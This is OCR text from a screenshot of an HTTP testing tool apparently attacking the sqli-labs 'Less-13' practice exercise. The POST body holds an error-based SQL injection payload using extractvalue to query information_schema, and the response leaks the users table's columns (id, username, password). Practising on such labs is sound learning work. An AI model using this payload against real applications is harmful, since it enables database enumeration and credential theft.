 发送请求 强制 HTTPS 历史 爆破示例 ? </> 生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
1 POST /Less-13/ HTTP/1.1
2 Host ? : 8.137.60.154:8082
3 Priority: u=0, i
4 Origin: http://8.137.60.154:8082
5 Upgrade-Insecure-Requests: 1
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,
en;q=0.2
7 Accept-Encoding: gzip, deflate
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0) Gecko/
20100101 Firefox/131.0
9 Referer: http://8.137.60.154:8082/Less-13/
10 Content-Type: application/x-www-form-urlencoded
11 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
12 Cookie: X_CACHE_KEY=18b8d5e68c691a237ceb5842f0a3b017
13 Content-Length auto : 30
14
15 uname=1')and extractvalue(1,concat(0x3a,(select group_concat
(column_name) from information_schema.columns where
table_schema=database() and table_name="users"),0x3a)) #&passwd=&
submit=Submit
Responses 1498bytes / 9ms 美化 渲染 编码 详情
Welcome Dhakkan
XPATH syntax error: ':id,username,password:'